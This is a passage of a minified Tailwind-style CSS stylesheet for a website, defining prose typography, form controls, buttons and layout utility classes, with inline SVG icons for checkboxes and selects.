*)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-col